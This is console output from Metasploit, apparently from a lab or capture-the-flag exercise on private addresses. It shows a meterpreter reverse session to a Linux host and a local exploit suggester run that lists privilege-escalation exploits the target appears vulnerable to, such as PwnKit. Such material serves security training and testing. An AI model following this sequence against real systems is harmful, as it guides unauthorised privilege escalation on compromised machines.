 Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux webmaster @ 192.168.134.6 192.168.134.4:4444 → 192.168.134.6:49552 (192.168.134.6)
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.134.6 - Collecting local exploits for x86/linux...
[*] 192.168.134.6 - 173 exploit checks are being tried...
[+] 192.168.134.6 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.134.6 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.134.6 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 192.168.134.6 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.134.6 - exploit/linux/local/ubuntu_enlightenment_mount_priv_esc: The target appears to be vulnerable.
[*] Running check method for exploit 52 / 52
[*] 192.168.134.6 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
2 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
3 exploit/linux/local/pkexec Yes The service is running, but could not be validated.
4 exploit/linux/local/su_login Yes The target appears to be vulnerable.
5 exploit/linux/local/ubuntu_enlightenment_mount_priv_esc Yes The target appears to be vulnerable.
6 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.